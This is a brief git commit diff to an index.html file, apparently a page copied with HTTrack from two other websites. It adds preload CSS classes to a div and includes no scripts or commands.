

==== commit 72421ab6: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -27,7 +27,7 @@
 
 <body class="body header-fixed">
 
-    <div>
+    <div class="preload preload-container">
         <div class="preload-logo"></div>
     </div>
 
@@ -959,4 +959,4 @@
 
 </body><!-- Mirrored from bloknonc.web.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 20 Mar 2023 06:23:01 GMT -->
 <!-- Mirrored from autoissuesfix.pages.dev/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 01 Apr 2024 05:52:55 GMT -->
-</html>
+</html>
